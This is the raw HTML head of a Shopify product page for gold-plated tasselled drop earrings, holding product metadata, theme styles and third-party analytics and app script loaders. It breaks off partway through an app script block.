

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jazzandsizzle.com/products/gold-plated-multicolored-tasselled-contemporary-afghan-drop-earrings
body_size: 43805
content:
<!doctype html>

<html lang="en" dir="ltr">
  <head>

<script async crossorigin fetchpriority="high" src="/cdn/shopifycloud/importmap-polyfill/es-modules-shim.2.4.0.js"></script>
<script src="https://sdk.breezesdk.store/configs/jazzandsizzle/crt.js" async></script>
<script src="https://sdk.breezesdk.store/nexus/ctrl/shopify/mods/184.0.1/mod.js" async></script>
<script src="//jazzandsizzle.com/cdn/shop/t/51/assets/breezeUtmTracker.js?v=5028909034269049321769763622" async></script>
<script src="//jazzandsizzle.com/cdn/shop/t/51/assets/breeze.js?v=71902588569288154351769763622" defer="defer"></script>


<!-- Snapchat Pixel Base Code -->
<script type="text/javascript">
(function(e,t,n){
  if(e.snaptr) return;
  var a=e.snaptr=function(){
    a.handleRequest ?
      a.handleRequest.apply(a, arguments) :
      a.queue.push(arguments);
  };
  a.queue=[];
  var s='script';
  var r=t.createElement(s);
  r.async=true;
  r.src=n;
  var u=t.getElementsByTagName(s)[0];
  u.parentNode.insertBefore(r,u);
})(window, document, 'https://sc-static.net/scevent.min.js');

snaptr('init', 'aee80628-f44a-44a2-bc83-e67db2b650be');
snaptr('track', 'PAGE_VIEW');
</script>
<!-- End Snapchat Pixel Base Code -->
<meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5.0">

    <title>Gold-Plated &amp; Multicolored Tasseled Contemporary Drop Earrings</title><meta name="description" content="Gold-Plated &amp;amp; Multicolored Tasseled Contemporary Drop Earrings Category: Earrings Product Type: Drop earrings Color: Multicolor Metal: Alloy Gemstone: Artifical beads Plating: Gold Plated Closure: Push Back No. of Components: 2 Length(cm): 16 Width(cm): 3.5 Weight(gm): 20"><link rel="canonical" href="https://jazzandsizzle.com/products/gold-plated-multicolored-tasselled-contemporary-afghan-drop-earrings"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link rel="preload" href="//jazzandsizzle.com/cdn/fonts/fustat/fustat_n4.c8c001a0c4f8df88093bfdda60937329ec5260a3.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//jazzandsizzle.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2" as="font" type="font/woff2" crossorigin><meta property="og:type" content="product">
  <meta property="og:title" content="Gold-Plated &amp; Multicolored Tasseled Contemporary Drop Earrings">
  <meta property="product:price:amount" content="479.00">
  <meta property="product:price:currency" content="INR">
  <meta property="product:availability" content="in stock"><meta property="og:image" content="http://jazzandsizzle.com/cdn/shop/products/VDS_8178copy.jpg?v=1656159215&width=2048">
  <meta property="og:image:secure_url" content="https://jazzandsizzle.com/cdn/shop/products/VDS_8178copy.jpg?v=1656159215&width=2048">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1440"><meta property="og:description" content="Gold-Plated &amp;amp; Multicolored Tasseled Contemporary Drop Earrings Category: Earrings Product Type: Drop earrings Color: Multicolor Metal: Alloy Gemstone: Artifical beads Plating: Gold Plated Closure: Push Back No. of Components: 2 Length(cm): 16 Width(cm): 3.5 Weight(gm): 20"><meta property="og:url" content="https://jazzandsizzle.com/products/gold-plated-multicolored-tasselled-contemporary-afghan-drop-earrings">
<meta property="og:site_name" content="Jazzandsizzle"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Gold-Plated &amp; Multicolored Tasseled Contemporary Drop Earrings">
  <meta name="twitter:description" content="Gold-Plated &amp;amp; Multicolored Tasseled Contemporary Drop Earrings




Category: Earrings



Product Type: Drop earrings



Color: Multicolor



Metal: Alloy



Gemstone: Artifical beads



Plating: Gold Plated



Closure: Push Back



No. of Components: 2



Length(cm): 16



Width(cm): 3.5



Weight(gm): 20



"><meta name="twitter:image" content="https://jazzandsizzle.com/cdn/shop/products/VDS_8178copy.jpg?crop=center&height=1200&v=1656159215&width=1200">
  <meta name="twitter:image:alt" content="Gold-Plated &amp; Multicolored Tasseled Contemporary Drop Earrings - Jazzandsizzle"><script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@id":"\/products\/gold-plated-multicolored-tasselled-contemporary-afghan-drop-earrings#product","@type":"Product","brand":{"@type":"Brand","name":"Jazz And Sizzle"},"category":"Earrings","description":"Gold-Plated \u0026amp; Multicolored Tasseled Contemporary Drop Earrings\n\n\n\n\nCategory: Earrings\n\n\n\nProduct Type: Drop earrings\n\n\n\nColor: Multicolor\n\n\n\nMetal: Alloy\n\n\n\nGemstone: Artifical beads\n\n\n\nPlating: Gold Plated\n\n\n\nClosure: Push Back\n\n\n\nNo. of Components: 2\n\n\n\nLength(cm): 16\n\n\n\nWidth(cm): 3.5\n\n\n\nWeight(gm): 20\n\n\n\n","image":"https:\/\/jazzandsizzle.com\/cdn\/shop\/products\/VDS_8178copy.jpg?v=1656159215\u0026width=1920","name":"Gold-Plated \u0026 Multicolored Tasseled Contemporary Drop Earrings","offers":{"@id":"\/products\/gold-plated-multicolored-tasselled-contemporary-afghan-drop-earrings?variant=43094746890410#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"479.00","priceCurrency":"INR","url":"https:\/\/jazzandsizzle.com\/products\/gold-plated-multicolored-tasselled-contemporary-afghan-drop-earrings?variant=43094746890410"},"sku":"EAR-JS22-30104","url":"https:\/\/jazzandsizzle.com\/products\/gold-plated-multicolored-tasselled-contemporary-afghan-drop-earrings"}</script><script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https://jazzandsizzle.com"
      },{
            "@type": "ListItem",
            "position": 2,
            "name": "Gold-Plated \u0026 Multicolored Tasseled Contemporary Drop Earrings",
            "item": "https://jazzandsizzle.com/products/gold-plated-multicolored-tasselled-contemporary-afghan-drop-earrings"
          }]
  }
</script><style>/* Typography (heading) */
  @font-face {
  font-family: Fustat;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//jazzandsizzle.com/cdn/fonts/fustat/fustat_n4.c8c001a0c4f8df88093bfdda60937329ec5260a3.woff2") format("woff2"),
       url("//jazzandsizzle.com/cdn/fonts/fustat/fustat_n4.7b4cffcc04c95aee0f5828a80a69c43de4ae85e3.woff") format("woff");
}

/* Typography (body) */
  @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2") format("woff2"),
       url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_n4.5d26d13beeac3116db2479e64986cdeea4c8fbdd.woff") format("woff");
}

@font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_i4.fd53bf99043ab6c570187ed42d1b49192135de96.woff2") format("woff2"),
       url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_i4.cb3876a003a73aaae5363bb3e3e99d45ec598cc6.woff") format("woff");
}

@font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2") format("woff2"),
       url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_n7.45cfcfadc6630011252d54d5f5a2c7c98f60d5de.woff") format("woff");
}

@font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_i7.3f8ba2027bc9ceb1b1764ecab15bae73f86c4632.woff2") format("woff2"),
       url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_i7.82bfb5f86ec77ada3c9f660da22064c2e46e1469.woff") format("woff");
}

:root {
    /* Container */
    --container-max-width: 100%;
    --container-xxs-max-width: 27.5rem; /* 440px */
    --container-xs-max-width: 42.5rem; /* 680px */
    --container-sm-max-width: 61.25rem; /* 980px */
    --container-md-max-width: 71.875rem; /* 1150px */
    --container-lg-max-width: 78.75rem; /* 1260px */
    --container-xl-max-width: 85rem; /* 1360px */
    --container-gutter: 1.25rem;

    --section-vertical-spacing: 2.5rem;
    --section-vertical-spacing-tight:2.5rem;

    --section-stack-gap:2.25rem;
    --section-stack-gap-tight:2.25rem;

    /* Form settings */
    --form-gap: 1.25rem; /* Gap between fieldset and submit button */
    --fieldset-gap: 1rem; /* Gap between each form input within a fieldset */
    --form-control-gap: 0.625rem; /* Gap between input and label (ignored for floating label) */
    --checkbox-control-gap: 0.75rem; /* Horizontal gap between checkbox and its associated label */
    --input-padding-block: 0.65rem; /* Vertical padding for input, textarea and native select */
    --input-padding-inline: 0.8rem; /* Horizontal padding for input, textarea and native select */
    --checkbox-size: 0.875rem; /* Size (width and height) for checkbox */

    /* Other sizes */
    --sticky-area-height: calc(var(--announcement-bar-is-sticky, 0) * var(--announcement-bar-height, 0px) + var(--header-is-sticky, 0) * var(--header-is-visible, 1) * var(--header-height, 0px));

    /* RTL support */
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;

    /**
     * ---------------------------------------------------------------------
     * TYPOGRAPHY
     * ---------------------------------------------------------------------
     */

    /* Font properties */
    --heading-font-family: Fustat, sans-serif;
    --heading-font-weight: 400;
    --heading-font-style: normal;
    --heading-text-transform: uppercase;
    --heading-letter-spacing: 0.18em;
    --text-font-family: Nunito, sans-serif;
    --text-font-weight: 400;
    --text-font-style: normal;
    --text-letter-spacing: 0.0em;
    --button-font: var(--text-font-style) var(--text-font-weight) var(--text-sm) / 1.65 var(--text-font-family);
    --button-text-transform: uppercase;
    --button-letter-spacing: 0.18em;

    /* Font sizes */--text-heading-size-factor: 1;
    --text-h1: max(0.6875rem, clamp(1.375rem, 1.146341463414634rem + 0.975609756097561vw, 2rem) * var(--text-heading-size-factor));
    --text-h2: max(0.6875rem, clamp(1.25rem, 1.0670731707317074rem + 0.7804878048780488vw, 1.75rem) * var(--text-heading-size-factor));
    --text-h3: max(0.6875rem, clamp(1.125rem, 1.0335365853658536rem + 0.3902439024390244vw, 1.375rem) * var(--text-heading-size-factor));
    --text-h4: max(0.6875rem, clamp(1rem, 0.9542682926829268rem + 0.1951219512195122vw, 1.125rem) * var(--text-heading-size-factor));
    --text-h5: calc(0.875rem * var(--text-heading-size-factor));
    --text-h6: calc(0.75rem * var(--text-heading-size-factor));

    --text-xs: 0.75rem;
    --text-sm: 0.8125rem;
    --text-base: 0.875rem;
    --text-lg: 1.0rem;
    --text-xl: 1.125rem;

    /* Rounded variables (used for border radius) */
    --rounded-full: 9999px;
    --button-border-radius: 0.0rem;
    --input-border-radius: 0.0rem;

    /* Box shadow */
    --shadow-sm: 0 2px 8px rgb(0 0 0 / 0.05);
    --shadow: 0 5px 15px rgb(0 0 0 / 0.05);
    --shadow-md: 0 5px 30px rgb(0 0 0 / 0.05);
    --shadow-block: px px px rgb(var(--text-primary) / 0.0);

    /**
     * ---------------------------------------------------------------------
     * OTHER
     * ---------------------------------------------------------------------
     */

    --checkmark-svg-url: url(//jazzandsizzle.com/cdn/shop/t/51/assets/checkmark.svg?v=77552481021870063511769763622);
    --cursor-zoom-in-svg-url: url(//jazzandsizzle.com/cdn/shop/t/51/assets/cursor-zoom-in.svg?v=53880737899771658811769763622);
  }

  [dir="rtl"]:root {
    /* RTL support */
    --transform-logical-flip: -1;
    --transform-origin-start: right;
    --transform-origin-end: left;
  }

  @media screen and (min-width: 700px) {
    :root {
      /* Typography (font size) */
      --text-xs: 0.75rem;
      --text-sm: 0.8125rem;
      --text-base: 0.875rem;
      --text-lg: 1.0rem;
      --text-xl: 1.25rem;

      /* Spacing settings */
      --container-gutter: 2rem;
    }
  }

  @media screen and (min-width: 1000px) {
    :root {
      /* Spacing settings */
      --container-gutter: 3rem;

      --section-vertical-spacing: 4rem;
      --section-vertical-spacing-tight: 4rem;

      --section-stack-gap:3rem;
      --section-stack-gap-tight:3rem;
    }
  }:root {/* Overlay used for modal */
    --page-overlay: 0 0 0 / 0.4;

    /* We use the first scheme background as default */
    --page-background: ;

    /* Product colors */
    --on-sale-text: 227 44 43;
    --on-sale-badge-background: 227 44 43;
    --on-sale-badge-text: 255 255 255;
    --sold-out-badge-background: 239 239 239;
    --sold-out-badge-text: 0 0 0 / 0.65;
    --custom-badge-background: 28 28 28;
    --custom-badge-text: 255 255 255;
    --star-color: 28 28 28;

    /* Status colors */
    --success-background: 212 227 203;
    --success-text: 48 122 7;
    --warning-background: 253 241 224;
    --warning-text: 237 138 0;
    --error-background: 243 204 204;
    --error-text: 203 43 43;
  }.color-scheme--scheme-1 {
      /* Color settings */--accent: 28 28 28;
      --text-color: 28 28 28;
      --background: 239 239 239 / 1.0;
      --background-without-opacity: 239 239 239;
      --background-gradient: ;--border-color: 207 207 207;/* Button colors */
      --button-background: 28 28 28;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }.shopify-section:has(.section-spacing.color-scheme--bg-609ecfcfee2f667ac6c12366fc6ece56) + .shopify-section:has(.section-spacing.color-scheme--bg-609ecfcfee2f667ac6c12366fc6ece56:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-2 {
      /* Color settings */--accent: 28 28 28;
      --text-color: 28 28 28;
      --background: 255 255 255 / 1.0;
      --background-without-opacity: 255 255 255;
      --background-gradient: ;--border-color: 221 221 221;/* Button colors */
      --button-background: 28 28 28;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }.shopify-section:has(.section-spacing.color-scheme--bg-54922f2e920ba8346f6dc0fba343d673) + .shopify-section:has(.section-spacing.color-scheme--bg-54922f2e920ba8346f6dc0fba343d673:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-3 {
      /* Color settings */--accent: 255 255 255;
      --text-color: 255 255 255;
      --background: 28 28 28 / 1.0;
      --background-without-opacity: 28 28 28;
      --background-gradient: ;--border-color: 62 62 62;/* Button colors */
      --button-background: 255 255 255;
      --button-text-color: 28 28 28;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }.shopify-section:has(.section-spacing.color-scheme--bg-c1f8cb21047e4797e94d0969dc5d1e44) + .shopify-section:has(.section-spacing.color-scheme--bg-c1f8cb21047e4797e94d0969dc5d1e44:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-4 {
      /* Color settings */--accent: 255 255 255;
      --text-color: 255 255 255;
      --background: 0 0 0 / 0.0;
      --background-without-opacity: 0 0 0;
      --background-gradient: ;--border-color: 255 255 255;/* Button colors */
      --button-background: 255 255 255;
      --button-text-color: 28 28 28;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }.shopify-section:has(.section-spacing.color-scheme--bg-3671eee015764974ee0aef1536023e0f) + .shopify-section:has(.section-spacing.color-scheme--bg-3671eee015764974ee0aef1536023e0f:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--dialog {
      /* Color settings */--accent: 28 28 28;
      --text-color: 28 28 28;
      --background: 255 255 255 / 1.0;
      --background-without-opacity: 255 255 255;
      --background-gradient: ;--border-color: 221 221 221;/* Button colors */
      --button-background: 28 28 28;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }
</style><script>
  // This allows to expose several variables to the global scope, to be used in scripts
  window.themeVariables = {
    settings: {
      showPageTransition: null,
      pageType: "product",
      moneyFormat: "Rs. {{amount}}",
      moneyWithCurrencyFormat: "Rs. {{amount}}",
      currencyCodeEnabled: false,
      cartType: "drawer",
      staggerMenuApparition: true
    },

    strings: {
      addedToCart: "Added to your cart!",
      closeGallery: "Close gallery",
      zoomGallery: "Zoom picture",
      errorGallery: "Image cannot be loaded",
      shippingEstimatorNoResults: "Sorry, we do not ship to your address.",
      shippingEstimatorOneResult: "There is one shipping rate for your address:",
      shippingEstimatorMultipleResults: "There are several shipping rates for your address:",
      shippingEstimatorError: "One or more error occurred while retrieving shipping rates:",
      next: "Next",
      previous: "Previous"
    },

    mediaQueries: {
      'sm': 'screen and (min-width: 700px)',
      'md': 'screen and (min-width: 1000px)',
      'lg': 'screen and (min-width: 1150px)',
      'xl': 'screen and (min-width: 1400px)',
      '2xl': 'screen and (min-width: 1600px)',
      'sm-max': 'screen and (max-width: 699px)',
      'md-max': 'screen and (max-width: 999px)',
      'lg-max': 'screen and (max-width: 1149px)',
      'xl-max': 'screen and (max-width: 1399px)',
      '2xl-max': 'screen and (max-width: 1599px)',
      'motion-safe': '(prefers-reduced-motion: no-preference)',
      'motion-reduce': '(prefers-reduced-motion: reduce)',
      'supports-hover': 'screen and (pointer: fine)',
      'supports-touch': 'screen and (hover: none)'
    }
  };</script><script type="importmap">{
        "imports": {
          "vendor": "//jazzandsizzle.com/cdn/shop/t/51/assets/vendor.min.js?v=118757129943152772801769763622",
          "theme": "//jazzandsizzle.com/cdn/shop/t/51/assets/theme.js?v=101968322525841978421769763622",
          "photoswipe": "//jazzandsizzle.com/cdn/shop/t/51/assets/photoswipe.min.js?v=13374349288281597431769763622"
        }
      }
    </script>

    <script type="module" src="//jazzandsizzle.com/cdn/shop/t/51/assets/vendor.min.js?v=118757129943152772801769763622"></script>
    <script type="module" src="//jazzandsizzle.com/cdn/shop/t/51/assets/theme.js?v=101968322525841978421769763622"></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="AT36B0HSxZ_YWBleO6lP9UMGUfzQNHuBwS9pCa9H_iE">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/58024329386/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://jazzandsizzle.com/products/gold-plated-multicolored-tasselled-contemporary-afghan-drop-earrings.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e9253bed9a99eed44dc381ae6a48761b","betas":["rich-media-storefront-analytics"],"domain":"jazzandsizzle.com","predictiveSearch":true,"shopId":58024329386,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "jazzandsizzle.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Copy of Copy of \u003cSMB\u003e Copy of WOM Prestige","id":143389851818,"schema_name":"Prestige","schema_version":"10.10.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "jazzandsizzle.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//jazzandsizzle.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//jazzandsizzle.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//jazzandsizzle.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//jazzandsizzle.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//jazzandsizzle.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//jazzandsizzle.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/3783\/3627\/files\/tptinstall.min.js?v=1718591634\u0026t=tapita-seo-script-tags\u0026shop=jazzandsizzle.myshopify.com","https:\/\/trust.conversionbear.com\/script?app=trust_badge\u0026shop=jazzandsizzle.myshopify.com","https:\/\/script.pop-convert.com\/new-micro\/production.pc.min.js?unique_id=jazzandsizzle.myshopify.com\u0026shop=jazzandsizzle.myshopify.com","https:\/\/cdn.s3.pop-convert.com\/pcjs.production.min.js?unique_id=jazzandsizzle.myshopify.com\u0026shop=jazzandsizzle.myshopify.com","https:\/\/convert.shipway.com\/dashboard\/js\/shpwidget.js?shop=jazzandsizzle.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":58024329386,"offset":19800,"reqid":"b97a11ab-72a3-4128-9ab4-0354878e6924-1769807524","pageurl":"jazzandsizzle.com\/products\/gold-plated-multicolored-tasselled-contemporary-afghan-drop-earrings","u":"06e0000a3633","p":"product","rtyp":"product","rid":7417239371946};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//jazzandsizzle.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://jazzandsizzle.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://jazzandsizzle.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://jazzandsizzle.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<link href="//jazzandsizzle.com/cdn/shop/t/51/assets/theme.css?v=153002433258678615821769763622" rel="stylesheet" type="text/css" media="all" /><script src="https://customcode-in--development.gadget.app/load58024329386"></script>
	<script src="https://jsconfig.pages.dev/api/load58024329386"></script>
<!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "v7ycc8kzhf");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/vital-bundles-quantity-breaks/blocks/app-embed/da707778-cae4-42b0-9199-c7de2094170a --><script>
var current_funnel_type = '2';
function findObjectByProductId() {
  var pId = 7417239371946;
